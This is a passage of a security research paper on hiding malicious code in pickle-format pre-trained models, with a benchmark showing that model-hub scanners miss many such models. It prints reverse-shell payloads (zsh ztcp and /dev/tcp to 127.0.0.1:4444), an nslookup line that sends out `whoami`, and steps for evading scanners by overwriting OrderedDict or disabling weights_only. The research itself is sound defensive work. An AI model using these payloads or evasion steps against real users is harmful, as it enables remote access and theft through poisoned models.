SOTA malicious PTM benchmarks, namely \mal \cite{Zhao_2024}, PickleBall \cite{kellas2025pickleballsecuredeserializationpicklebased} and \cloak \cite{liu2025arthideseekmaking}.  
\recheck{\mal provides 91 malicious models  collected from scanning thousands (760K) of PTMs from Hugging Face} using their custom detector (\mal).  We employ 64 of the malicious models which are Pickle or PyTorch models 
as the \mal benchmark. 
Kellas et al. ~\cite{kellas2025pickleballsecuredeserializationpicklebased} provides 
two (2) malicious models 
to demonstrate evasion of SOTA security scanners like \modscan~\cite{protectai2025modelscan}. 
Finally,  \cloak provided 57 models that are capable of arbitrary code execution using their gadget-based attack.  
\tracer \cite{casey2024largescaleexploitinstrumentationstudy} has also scanned 12,793 models and uncovered 14 malicious models.  However, the malicious models are not publicly provided. 

\dynbench differs from existing works as it presents  
three (3) novel attacks that are previously unseen in existing benchmarks. It is useful for assessing scanners and model hub security. 
It provides an automated and extensible injector which allows for dynamic benchmarking. 
We also compare \dynbench to the aforementioned benchmarks (\textbf{RQ4}).    

\begin{table*}[tb!]
  
  \caption{
  \centering
  Details of \attacks versus SOTA PTM attacks 
showing whether the attack ``fully'' (\!\!\protect\fullcircle\!\!),  ``partially'' (\!\!\protect\halfcircle\!\!),  or ``does not'' (\!\!\protect\emptycircle\!\!) employ the specified technique.
} 
  \label{tab:payload-comparison}
  \begin{center}{\scriptsize
\resizebox{\textwidth}{!}{
{\tiny
\begin{tabular}{|l|c|c|c|c|c|c|c|c|c|c|c|c|c|}
\hline
\textbf{Attacks} &
\textbf{Size} &
\makecell{\textbf{Standard Lib} \\ \textbf{Usage}} &
\makecell{\textbf{Gadget} \\ \textbf{Finding}} &
\makecell{\textbf{Stacked} \\ \textbf{Pickles}} &
\makecell{\textbf{Invalid} \\ \textbf{Pickles}} &
\makecell{\textbf{Exception-Oriented} \\ \textbf{Programming}} &
\textbf{Extensibility} &
\makecell{\textbf{Third-Party} \\ \textbf{Library Usage}} &
\makecell{\textbf{External} \\ \textbf{File Usage}} &
\makecell{\textbf{Library} \\ \textbf{Overwriting}} \\
\hline
Stacked Pickles ~\cite{huggingfaceColdwaterqsectestHugging} & 5 & \fullcircle & \emptycircle & \fullcircle & \emptycircle &\emptycircle& \emptycircle & \emptycircle & \emptycircle & \emptycircle \\
Library Import ~\cite{huggingfaceZpbrentreuseHugging} & 1 & \fullcircle & \halfcircle & \emptycircle & \halfcircle &\emptycircle& \emptycircle & \emptycircle & \fullcircle & \emptycircle \\
\cloak\_Module-surface ~\cite{liu2025arthideseekmaking} & 3 &  \emptycircle & \emptycircle & \emptycircle & \fullcircle & \emptycircle & \emptycircle & \halfcircle & \emptycircle & \emptycircle\\ 
\cloak\_EOP~\cite{liu2025arthideseekmaking}& 1 &  \fullcircle & \emptycircle & \emptycircle & \fullcircle & \fullcircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle\\ 
\cloak\_Gadget-Based ~\cite{liu2025arthideseekmaking}& 56 &  \emptycircle & \fullcircle & \emptycircle & \emptycircle & \emptycircle & \fullcircle & \halfcircle & \emptycircle & \emptycircle\\ 
\hline
\attacks\_PyPI (Our Work) & 1000 & \emptycircle & \halfcircle & \emptycircle & \emptycircle &\emptycircle& \fullcircle & \fullcircle & \emptycircle & \emptycircle\\ 
\attacks\_External (Our Work) & 1000 & \emptycircle & \emptycircle & \emptycircle &\emptycircle& \emptycircle & \fullcircle & \halfcircle & \fullcircle & \emptycircle\\ 
\attacks\_Overwritten (Our Work) & 1000 & \emptycircle & \emptycircle & \emptycircle &\emptycircle& \emptycircle & \fullcircle & \halfcircle & \emptycircle & \fullcircle\\ \hline
\end{tabular}
}
}
  }\end{center}
\end{table*}

\subsection{SOTA PTM Security Scanners}
\label{sec-sota-description}
PTM security scanners are categorized into four main types:

\smallskip
\noindent \textbf{Static Scanners:} These scanners aim to find malicious or suspicious \texttt{GLOBAL} imports in the PTM Pickle bytecode. The Pickle file is disassembled using 
a disassembler e.g., \textsc{Pickletools}, or a custom disassembler \cite{trailofbits2025fickling}. 
The discovered imports are then compared against a preset whitelist \cite{trailofbits2025fickling} or blacklist \cite{maitre2025picklescan, protectai2025modelscan} curated by the scanner developers. 
The main limitation 
is that their whitelist or blacklists are non-exhaustive.  For instance  \cloak \cite{liu2025arthideseekmaking} has shown that they can be evaded by employing alternative gadgets that  employ 
pre-existing libraries for arbitrary code execution. 

\smallskip
\noindent \textbf{Dynamic Scanners:} These scanners analyse the PTM by executing it, e.g.,  by loading it and collecting its system calls 
using tools like strace \cite{strace} and Python's sys module \cite{python2025cpython} (\tracer \cite{casey2024largescaleexploitinstrumentationstudy}).
The collected system calls are then examined for blacklisted opcodes such as \texttt{execve}, which indicate malicious behaviour.
For instance,  \tracer found 14 malicious models when tested on 
Hugging Face \cite{casey2024largescaleexploitinstrumentationstudy}. 
\recheck{However, dynamic scanners are limited since they require executing the model (preferably in a sandboxed environment) and they are computationally more expensive than static analysis.  In addition, they may suffer from under-approximation due to the concrete execution scenario or environment (e.g., Anti-VM or debugging attacks may remain undetected). }

\smallskip
\noindent \textbf{Model Loading Environments (MLE):} These environments employ fixed whitelist to ensure that only trusted Pickle opcodes and imported libraries are permitted during model loading. PyTorch's default \weights \cite{pytorchweightsonlyunpickler} works by whitelisting PyTorch's utility functions. 
Whereas, 
dynamic approaches like PickleBall \cite{kellas2025pickleballsecuredeserializationpicklebased} focus on generating policies for libraries to add to the function whitelist.
For instance,  \weightst flagged 219 out of 1496 models tested from Hugging Face because they contain 
libraries that are not present in its whitelist \cite{kellas2025pickleballsecuredeserializationpicklebased}.
\recheck{
MLE scanners are limited by their reliance on the end-user's expertise. 
\weightst assumes the user will never use the \texttt{weights\_only=False} flag, while using \texttt{torch.load()}, which turns off the environment and leaves the user vulnerable to malicious models.  This assumption does not hold in practice as the whitelist is non-exhaustive and several popular PTM providers (e.g.,  \textit{FastAI}) require the flag to be set to false. }

\smallskip
\noindent \textbf{Closed-Source Scanners:} Model hubs like HuggingFace employ closed-source scanners to scan uploaded PTMs on their platform \cite{huggingface2025protectai, huggingface2025picklescanning, huggingface2025jfrog, huggingfaceVirusTotal}, while OpenCSG \cite{opencsg} uses Gentel  \cite{gentelofficial, gentelopencsgexample}. 
\recheck{In this work, we compare to closed-source scanners by uploading representative models of our attacks on model hubs and checking whether their scanners flag them.  This is because we can not upload thousands of malicious models on such platforms without security implications and potential ban. }
Therefore, for each of our attack types, we upload an example on HuggingFace \cite{Zolllll_dontDownloadThis_2025HF, huggingfaceZollllldont_download_this2Hugging} and OpenCSG \cite{opencsgzolDont_download_this}.

\begin{table}[t]
  \caption{
  \centering
  \dynbench versus SOTA PTM security benchmarks 
showing whether the benchmark ``fully'' (\!\!\protect\fullcircle\!\!),  ``partially'' (\!\!\protect\halfcircle\!\!),  or ``does not'' (\!\!\protect\emptycircle\!\!) employ the technique.
} 
  \label{tab:tool-comparison}
  \begin{center}{\scriptsize
\resizebox{0.5\textwidth}{!}{
{\tiny
\begin{tabular}{|l|c|c|c|c|c|c|c|c|c|c|c|}
\hline
\textbf{Benchmarks} &
\makecell{\textbf{Size of} \\ \textbf{Malicious}} &
\makecell{\textbf{Size of} \\ \textbf{Benign}} &
\makecell{\textbf{ModelHub} \\ \textbf{Scanning}} &
\makecell{\textbf{Custom} \\ \textbf{Tool}} &
\makecell{\textbf{Dataset} \\ \textbf{Availability}} &
\textbf{Extensibility} &
\makecell{\textbf{Whitelist} \\ \textbf{Benchmark}}&
\makecell{\textbf{Static} \\ \textbf{/Dynamic}} \\
\hline
\mal ~\cite{Zhao_2024} & 91 & 0 &  \fullcircle & \fullcircle & \fullcircle & \emptycircle & \emptycircle &Static \\
PickleBall ~\cite{kellas2025pickleballsecuredeserializationpicklebased} & 2 & 252 &  \fullcircle & \emptycircle & \fullcircle & \emptycircle & \halfcircle & Static \\ 
\cloak \cite{liu2025arthideseekmaking} & 57 & 0 & \emptycircle & \fullcircle & \fullcircle & \fullcircle & \emptycircle & Dynamic\\
\hline
\dynbench & 3000 & 1000 & \emptycircle & \emptycircle & \fullcircle & \fullcircle & \fullcircle & Dynamic \\ \hline
\end{tabular}
}
}
  }\end{center}
\end{table}

\section{Attack Methodology}
\label{sec:attack-method}

\subsection{Threat Model}

\noindent \textbf{Attack assumptions: } We assume the attacker can create or modify PTMs by injecting 
payloads that contain malicious code, (e.g.,  reverse shells).  The attacker then distributes 
the malicious models through hosting hubs or by directly sending it to the victims.  The attacker also 
provides the instructions to execute (load) the model. 
Additionally,  \attacks's \textbf{External Modules} attack assumes that the attacker can direct the victim to download the accompanying external modules for the PTM.
Finally,  \attacks's \textbf{Overwritten Modules} assumes the attacker can upload and distribute Python packages through platforms like PyPI \cite{pypi}. 

\smallskip
\noindent \textbf{Defence Assumptions: } We assume that the model scanners are able to disassemble and analyse the models being scanned. It is also assumed that the defender does not require security expertise or access to model source code.

These assumptions are reasonable, common and feasible within the current ML supply chain system. 
This threat model aligns with the current ML supply chain system where practitioners distribute PTMs, code/artifacts and Python packages on platforms like Hugging Face \cite{HuggingFace} and GitHub \cite{GitHub}, etc.

\subsection{Attack Description}


\subsubsection{\textbf{Overwritten Module}}
\autoref{fig:picklevm-attack-workflow} illustrates the \attacks -overwritten module attack.
This attack showcases a wider issue in Python's supply chain, wherein an attacker can overwrite local modules on a victim's system with malicious behaviour. 
This allows the attack to bypass whitelists by using modules on the whitelist to execute arbitrary code.
It can be distributed as a full package through model hosting hubs, where users would have to install it with instructions. We also demonstrate a wider distribution method with PyPI, akin to how popular libraries like \texttt{numpy} are installed \rechecking{(with a command like \texttt{pip install -r requirements.txt}, which is common in Hugging Face repositories)}. 
The main advantage of the attack is that the victim does not need to disable the \weights because the attack overwrites one of the modules in its 
whitelist.

\smallskip
\noindent \textit{Attack steps: } The attacker implements a module that overwrites local system libraries (e.g., \texttt{OrderedDict}) by adding code execution functionality (step 1, \autoref{fig:picklevm-attack-workflow}).  To distribute the compromised module,  the attacker uploads the overwritten library to PyPI or the model hub alongside the PTM (step 2, \autoref{fig:picklevm-attack-workflow}). 
Then, the attacker uploads a PTM with an injected payload (using the module) onto the model hub (e.g., HF) and instructs the victim to install the library in the model card via \texttt{requirements.txt} or local install (step 3, \autoref{fig:picklevm-attack-workflow}). The victim installs the malicious library and gets the overwritten module,  unbeknownst to them. Then the victim loads the model (steps 4-8, \autoref{fig:picklevm-attack-workflow}) and the attack is executed. 

\smallskip
\noindent \textit{Attack Limitations: }The victim is required to install the overwritten PyPI library. 

\smallskip
\noindent \textit{Feasibility: } 
This attack is feasible since there are several 
examples of PTMs (e.g., on HF) that require installing third-party libraries (e.g.,  from PyPI) via a \texttt{requirements.txt}.  Researchers have also found that module conflicts in third-party libraries are common 
on PyPI \cite{moduleguard}. 
\attacks increases this attack surface with module conflicts to Python Standard Libraries (e.g., \texttt{collections.OrderedDict}).

\smallskip
\noindent \textit{Prevalence:} \rechecking{There are 31 \texttt{requirements.txt} in the top 3000 most liked text-generation model repositories 
on Hugging Face.  We note that any \texttt{requirements.txt} file can be used for the installation of our Overwritten Module attack.}

\smallskip
\subsubsection{\textbf{PyPI Injected}}
\label{subsubsection:pypi-injected}
This attack combines real-world malicious payloads and PyPI libraries \cite{pypi} that support code execution.\footnote{\rechecking{Our supplementary Material (\autoref{tab:pypi-libraries}) provides examples of such PyPI libraries that are capable of executing arbitrary code. }} 
\autoref{lst:pypi-example} provides a sample PyPI payload.

\smallskip
\noindent \textit{Attack Steps: } The attacker injects a malicious payload that relies on a PyPI library into a PTM. 
Then,  the attacker uploads the injected PTM to a model hub and instructs the victim to install the required PyPI library in the model card. 
Next, the victim installs the required PyPI library and loads the model, and the payload is executed.  
The attack requires that the victim disables the \weights while loading the model.  \recheck{
This can be specified or instructed 
in the model loading code or model card. 
Disabling \weightst is 
required for some \textit{benign} model providers,e.g., \texttt{Ultralytics} \cite{ultralyticsReferenceUltralyticsutilspatchespy}.}

\smallskip
\noindent \textit{Attack Limitations: } The victim is required to install the PyPI library needed for code execution.  

\smallskip
\noindent \textit{Feasibility: } 
Using model configuration (e.g., requirements.txt) to direct the victim to install libraries 
is common, as evidenced by models such as \texttt{Synthyra/ESM2-8M} 
\cite{huggingfaceSynthyraESM28MHugging}.  
We found at least 1000 \texttt{requirements.txt} on HuggingFace \cite{huggingfaceFullTextSearch}.\footnote{The estimation ``at least 100'' instances was determined by a full-text search of ``\texttt{requirements.txt}'' on HuggingFace. However, because full-text search does not show results more than 1000, we cannot estimate the true number of files without crawling all of HuggingFace.} 

\smallskip
\subsubsection{\textbf{External Modules}} 
This attack 
leverages Pickle VM's import strategies. It uses a module packaged with the PTM 
for arbitrary code execution (e.g., via \texttt{exec()}). The external module allows the attacker to execute the payload injected in the PTM
when loading the PTM.   \autoref{lst:external-example} shows an example. 

\smallskip
\noindent \textit{Attack Steps: } \revise{The attacker implements a payload with the external module and injects into a model.  Then the attacker uploads both the injected model and the external file to a hosting hub and instructs the victim to download it 
in the model card. }
The victim downloads both the external file and model, 
and the payload is executed when loading the model. 
This attack also requires that the 
\weights is disabled while loading the model, e.g.,  
\recheck{
by instructing it in the model loading code or model card.  This is a common requirements in benign models,  e.g.,   Ultralytics}~\cite{ultralyticsReferenceUltralyticsutilspatchespy}.  

\smallskip
\noindent \textit{Attack Limitations: } \revise{The victim can download 
the external module and model in the same directory or \rechecking{
the attacker can make a script to add the external file to python's \texttt{sys.path}.}}

\smallskip
\noindent \textit{Feasibility:} PTMs are commonly distributed with code (e..g., loading script)~\cite{huggingfaceFakespotairobertabaseaitextdetectionv1Hugging, githubGitHubShivaneejGenessay, modelscopeLlama3AgentFLANAdapter}. 
This 
broadens 
the attack surface allowing malicious PTMs to execute arbitrary code. 
\section{\dynbench}
\label{sec-benchmark}

\begin{figure}[tb!]
    \centering
    \includegraphics[width=\columnwidth]{}
    \caption{\dynbench workflow}
    \label{fig:dynamic_workflow} 
\end{figure}

    The goal of our dynamic benchmark (\dynbench) is to enable automated evaluation of
the SOTA 
scanners against Pickle deserialization attacks.  
\autoref{fig:dynamic_workflow} illustrates the 
workflow of \dynbench. 
Crawling is highlighted in \textcolor{stepCrawlingColor}{orange}, Payload Generation in \textcolor{stepPayloadGenerationColor}{purple}, Payload Injection  in \textcolor{stepInjectionColor}{blue} and Scanning  in \textcolor{stepScanningColor}{green}. 
\autoref{alg:dynamic-benchmarking} (appendix) describes the workflow.

\subsection{\dynbench Overview}
    To create \dynbench, a specified number (1000) of benign PTMs  are downloaded from a model hub (\texttt{Hugging Face}).  We filter for PTMs  in Pickle formats that are tagged as safe by the model hub's scanners (e.g., \texttt{HF\_PickleScan}, \texttt{HF\_Guardian}).  
Next,  we conduct payload generation,  a set of real-world payloads are collected from multiple sources 
~\cite{githubGitHubSwisskyrepoPayloadsAllTheThings, revshellsOnlineReverse}.  
A Pickle is then created with each one of these payloads and stored. 
We then randomly sample from the set of malicious Pickles,  and inject them into the downloaded PTMs resulting in malicious PTMs. 
Next,  the malicious PTMs 
are automatically validated by ensuring that they  
load without raising errors/exceptions and the payload is valid and working as expected.
PTMs that fail these checks are discarded
while valid PTMs  
are stored for evaluation against open-source SOTA scanners.
During evaluation,  each malicious PTM is scanned by the SOTA open-source scanners. The scanner verdict and output are then logged. 
\rechecking{
\dynbench is explained in the supplementary materials (see \autoref{sec:picbench-methodology}}).

\lstdefinestyle{payloadexample}{
  basicstyle=\ttfamily\fontsize{7pt}{7pt}\selectfont,
  stepnumber=1,
  backgroundcolor=\color{gray!5},
  frame=single,
  breaklines=true,
  showstringspaces=false,
  escapeinside={(*@}{@*)}
}

\section{Experimental Setup}

\subsection{Research Questions}

\begin{itemize}[leftmargin=*]

\item \textbf{RQ1 Attack Effectiveness:} How effective are \attacks attacks in evading 
SOTA scanners? 


\item \textbf{RQ2 Attack Comparison:} How do \attacks attacks compare to SOTA Pickle deserialisation attacks?

\item \textbf{RQ3 Advanced Attacks:} 
How do SOTA scanners perform on advanced \attacks (e.g., obfuscated,  
payloads)?

\item \textbf{RQ4 Benchmark Comparison:} How does 
\dynbench compare to SOTA benchmarks (e.g., \cloak)? 


\end{itemize}

%
%
%

\subsection{Crawling Setup}
\label{sec:crawling-setup}

We employ Hugging Face (HF) as the primary model hub for our benchmarking (\dynbench).  HF is the most popular and diverse model hub with over \recheck{2.5} million models and \recheck{13} million users, with over \recheck{18.9} million visitors per month~\cite{Ronik_2024}.  
\autoref{tab:hosting-hubs} (appendix) shows that HF 
has a significantly larger set of models than the other popular model hubs.  
We also employ the \texttt{text generation} task tag as the primary task for \dynbench, since it is the most popular task in HF and the other popular hubs.  
In our evaluation,  we introduce an interlude of \recheck{600} models between the \textit{benign models} and the \textit{injected benign models} to prevent data contamination.
The \textit{benign models} are the top 3000 most liked PTMs, while the \textit{injected benign models}, used for \attacks injection, are the top 3600 to 4600 most liked models (\autoref{fig:fickling_vs_weights} (appendix)). 
\recheck{We employ the topmost liked models in this task tag, since a high number of likes indicate the models are useful and popular among users, and likely benign. }
We additionally validated that the crawled models are benign by checking whether they have been flagged as \textit{unsafe} or \textit{malicious} by HF's proprietary scanners (i.e., HF\_PickleScan~\cite{huggingface2025picklescanning}, HF\_Guardian~\cite{huggingface2025protectai}, etc.).

\subsection{Scanner Selection and Setup}
We employ five (5) scanners in our evaluation. 

\smallskip 
\noindent \textbf{Static Scanners: } We employ three static scanners,  namely 
 \picscan \cite{maitre2025picklescan},  \modscan \cite{protectai2025modelscan} and \fic \cite{trailofbits2025fickling}.  
 \picscan and \modscan are the open-source variants of the closed-source scanners used by Hugging Face (HF\_PickleScan \cite{huggingface2025picklescanning}, Guardian \cite{huggingface2025protectai}).
 \fic 
 supports  advanced detection via Dataflow Analysis \cite{githubFicklingAddsDataflow, trailofbitsTrailBits}.

\smallskip
\noindent  
\textbf{Dynamic Scanners: } We employ \tracer~\cite{casey2024largescaleexploitinstrumentationstudy}, the SOTA open-source dynamic scanner.

\smallskip
 \noindent \textbf{Model Loading Environments: } We employ \weights \cite{pytorchweightsonlyunpickler}, developed by PyTorch.  It searches for non-standard imports that may jeopardise the safety of the model loading environment.  It is turned on by default when loading models with PyTorch's \texttt{torch.load()}. 

\smallskip
\noindent  \textbf{Excluded Scanners: } We exclude PickleBall \cite{kellas2025pickleballsecuredeserializationpicklebased} 
because it requires manual specification of security policies for known ML libraries like FastAI~\cite{fastWelcomeFastai}.\footnote{As stated in the PickleBall GitHub: ``To analyze the library and create a policy, you must provide a path to the library source code and the name of the model class'' \cite{githubGitHubColumbiapickleball}. } 
Thus, it does not scale to practical model hub settings with millions of PTMs, or our experiments involving thousands of PTMs. 
\recheck{PickleBall extends \weights \cite{pytorchweightsonlyunpickler} through policy generation for safe model loading} but does not provide an automated method to generate policies for libraries used in the models. 

\smallskip
\noindent  \textbf{Scanner Setup}
\recheck{\picscan and \modscan are executed via shell commands (Python's
\texttt{subprocess.run()}).
We 
execute \fic by accessing 
its Python interface and calling \texttt{analyze\_Pickle\_safety} to process its outputs.  We executed \tracer's code provided in its repository \cite{modeltracerGithub}.  
We execute \weights by  
loading each model using PyTorch's \texttt{torch.load()} and catching any \texttt{UnpicklingError} when the \texttt{UnPickler} raises an error for a non-standard import.  We note that \weights is enabled by default when loading a module with PyTorch. } We employ the latest version of each scanner and provide their details in 
\autoref{tab:scanner-commits} \recheck{(appendix)}.


\begin{figure}[tp]
\centering
\begin{minipage}{0.48\columnwidth}
\begin{lstlisting}[breaklines=true, caption={PyPI payload}, label={lst:pypi-example}, style=payloadexample, aboveskip=0pt, belowskip=0pt]
   2: c    GLOBAL     `raft run'
   12: q    BINPUT     0
   14: X    BINUNICODE 
   (*@\textbf{"zsh -c `zmodload }@*)
   (*@ \plb{zsh/net/tcp \&\& }@*)
    (*@\textbf{ztcp 127.0.0.1 4444 \&\& }@*)
    (*@\textbf{zsh >\textbackslash{}\&\$REPLY }@*)
    (*@\textbf{2>\&\$REPLY 0>\textbackslash{}\&\$REPLY'"}@*)
\end{lstlisting}
\end{minipage}
\hfill
\begin{minipage}{0.48\columnwidth}
\begin{lstlisting}[breaklines=true, caption={External payload}, label={lst:external-example}, style=payloadexample, aboveskip=0pt, belowskip=0pt]
    2: c    GLOBAL     'external dangerous_func'
   27: q    BINPUT     0
   29: X    BINUNICODE (*@\textbf{'import os}@*)
   (*@ \textbf{os.system(}@*)
   (*@ \textbf{"nslookup`whoami'.}@*)
   (*@ \textbf{127.0.0.1")'}@*)
\end{lstlisting}
\end{minipage}
\end{figure}
\subsection{Payload Selection}
\label{sec:payload-selection}
\recheck{In our attack and benchmark},  we employ malicious payloads that are commonly used in real-world attacks by sourcing   
\recheck{
from two popular sources, namely PayloadsAllTheThings \cite{githubGitHubSwisskyrepoPayloadsAllTheThings} and revshells.com \cite{revshellsOnlineReverse}. } 
They include basic reconnaissance (e.g., \texttt{uname -a}) to reverse shells (\texttt{sh -i >\& /dev/tcp/127.0.0.1/}\texttt{4444 0>\&1}).  
\autoref{lst:pypi-example} shows a sample payload using \texttt{zsh} to make a reverse shell to a local IP address. We describe payloads in \autoref{tab:payload-examples} \recheck(appendix).

\subsection{Injection Setup}
\label{sec:injection-setup}


\smallskip \noindent \textbf{PyPI Injected: } We generate 20 malicious payloads using 20 PyPI libraries that support code execution and the payloads described in Section \ref{sec:payload-selection}.  The libraries were identified by \recheck{searching for the keyword ``execute'' on PyPI~\cite{pypi} and collecting the first 20 modules reported in the first 20 pages of PyPI that support arbitrary code execution. 
This payload generation process is described  Section \ref{sec:payload-generation}. 
Next,  we randomly select one of the resulting 20 payloads and inject it into each of the \recheck{1000}  benign models collected from HF } \autoref{lst:pypi-example} illustrates this attack using the PyPI library \texttt{raft}~\cite{pypiRaft}.

\smallskip \noindent \textbf{External Module: } 
\recheck{We develop an external module (\texttt{external.py}) with the library \texttt{dangerous\_func} that allows for arbitrary code execution using a Python function such as \texttt{exec} (\textit{see} Appendix \autoref{lst:external-py}).
Next,  we generate 20 payloads combining the external function along with the our collected payloads (Section \ref{sec:payload-selection}).
\autoref{lst:external-example} is an example of external module payload with the \texttt{external.py}.}

\smallskip \noindent \textbf{Overwritten Modules: } This attack employed an overwritten library 
(\texttt{collections.OrderedDict}) which we overloaded to add additional functionality,  with  
the payloads described in Section \ref{sec:payload-selection}.
The additional functionality (in the overwritten library) 
allows for an arbitrary string to be executed as Python code via 
the \texttt{exec} library.  This is illustrated in the overwritten \texttt{\_\_new\_\_} function in appendix \autoref{lst:overwritten-ordereddict} (\textit{cf.} 
\autoref{lst:original-ordereddict}). 
Thus, we have 20 payloads using the \texttt{OrderedDict()} library to execute code.
The payloads are then randomly injected into each of the \recheck{1000} benign models crawled from Hugging Face.
\autoref{tab:motivating-examples} 
depicts an example of our overwritten module attack using the \texttt{OrderedDict} library.

\subsection{Implementation Details}
All experiments were conducted on a Google Cloud Compute Engine,  n2-standard-4 (4 vCPUs, 16 GB memory) instance, using a Debian GNU/Linux 12 (bookworm) operating system.  
\recheck{\attacks attacks and \dynbench were implemented in 5.5k lines of Python Code.  Our experimentation code and data analysis scripts are implemented in 1.1k lines of Python code.  
}



\section{Results}
\subsection{RQ1 Attack Effectiveness }

\begin{table}[!tbp]
\caption{\centering Effectiveness of \attacks on SOTA open-source scanners.
 }
\label{tab:opensource_sota_comparison}
\resizebox{\columnwidth}{!}{
\begin{tabular}{ll|c|ccc|cccc|ccc}
&\textbf{Analysis}   & 
\textbf{Benign} &
\multicolumn{3}{c|}{\textbf{Malicious} (3000)}&
\multicolumn{7}{c}{\textbf{Overall Performance}}\\

\textbf{Type} & \textbf{Detector} & \textbf{HF (3000)}
              & \textbf{PyPI} & \makecell{\textbf{External} \\ \textbf{Module}} & \makecell{\textbf{Overwritten} \\ \textbf{ Module}}
              & \textbf{TP} & \textbf{FP} & \textbf{TN} & \textbf{FN} 
              & \textbf{Precision} & \textbf{Recall} & \textbf{F1-score}\\
\hline
\multirow{3}{*}{Static} 
& \picscan \cite{maitre2025picklescan} 
& 0 & 0 & 0 & 0 &0 & 0 & 3000 & 3000 & 0 & 0 & 0 \\

& \modscan \cite{protectai2025modelscan}
& 0 & 0 & 0 & 0 & 0  & 0 &3000 &3000 & 0 & 0 & 0 \\

& \fic \cite{trailofbits2025fickling} 
& 2834 & 1000 & 1000 & 1000& 3000 & 2834 & 166 & 0& 0.5142  & \textbf{1} & 0.6791 \\

& \weightst \cite{pytorchweightsonlyunpickler} 
& 54 & 1000 & 1000 & 39 & 2039 & 54 & 2946 & 961 & 0.9742 & 0.6797 & 0.8007 \\

\hline
Dynamic 
& ModelTracer \cite{casey2024largescaleexploitinstrumentationstudy}
&0 & 907 & 953 & 821 & 2681 &0& 3000 &319& \textbf{1} & 0.8937 & \textbf{0.9438}\\ 
\hline

\hline
\multirow{2}{*}{Performance}
& \textbf{TPR} & & 0.5814 & 0.5906 & \textbf{0.372} &\\
& \textbf{FNR} && 0.4186 & 0.4094 & \textbf{0.628} & 
\end{tabular}
}

\end{table}

\begin{table}

\caption{Effectiveness of \attacks on SOTA closed-source scanners and Model hubs.
\xmark \,indicates scanner did not detect the model.\ymark \,indicates marked as Suspicious.
``-'' indicates jodel hub's scanner does not scan the uploaded models. ``N.A.'' indicates the Model hub has no scanner.
 }
\label{tab:closedsource_sota_comparison}
\resizebox{0.5\textwidth}{!}{
\begin{tabular}{ll|ccc|}
&\textbf{Analysis}   & 
\multicolumn{3}{c|}{\textbf{Malicious}}\\ 

\textbf{Type} & \textbf{Detector}
              & \textbf{PyPI} & \makecell{\textbf{External} \\ \textbf{Module}} & \makecell{\textbf{Overwritten} \\ \textbf{ Module}} \\
\hline
\multirow{5}{*}{Hugging Face \cite{HuggingFace}} 
                     & HF\_JFrog \cite{huggingface2025jfrog} 
& \xmark & \xmark & \xmark \\ 

& HF\_ProtectAI \cite{huggingface2025protectai}
 & \xmark & \xmark & \xmark \\ 

& HF\_ClamAV \cite{huggingface2025picklescanning} 
& \xmark & \xmark & \xmark \\

& HF\_VirusTotal \cite{huggingfaceVirusTotal} 
 & \xmark & \xmark & \xmark \\ 

& HF\_PickleScan \cite{huggingface2025picklescanning} 
& \ymark & \ymark & \xmark \\

\hline
OpenCSG\cite{opencsg} & Gentel \cite{gentelofficial, gentelopencsgexample}   
 & - & - & - \\ 
ModelScope \cite{ModelScope}& N.A.  
& N.A. & N.A. & N.A. \\
GitHub \cite{GitHub} & N.A.
& N.A. & N.A. & N.A.\\
%
\end{tabular}
}
\end{table}


\noindent 
\textbf{Attack Detection: } 
We examine \attacks 's effectiveness using \recheck{3000} 
malicious injected models (\recheck{1000} PTMs per attack type),  \recheck{3000} benign models from HF and five (5) open-source scanners. 
\autoref{tab:opensource_sota_comparison} presents our findings. 

\textit{ 
\attacks attacks effectively evade SOTA scanners.    
About \recheck{one in every two} \attacks scanner tests were 
undetected by the SOTA scanners. }
About half (48.5\% = 7,280/15,000) of all scanner tests were \textit{not} detected by the SOTA scanners.   This shows that our attack (\attacks) often evades open-source scanners and are demonstrably hard to detect for SOTA  scanners.  \autoref{tab:opensource_sota_comparison} shows that  the \attacks 's Overwritten Module attack is the most difficult to detect (0.372 TPR),  while its external module attack is the easiest to detect by SOTA scanners (0.5906 TPR).  
\attacks (Overwritten) evades most of the baseline scanners.  It has an evasion rate of \textit{63\%}, across all scanners.  \recheck{This is followed by the PyPI attack and the external module attack with an evasion rate of \textit{42\%} and 
\textit{41\%}, respectively. } 
To the best of our knowledge,  \attacks (Overwritten) is the first attack to evade PyTorch's \weights 
which employs whitelisting. 
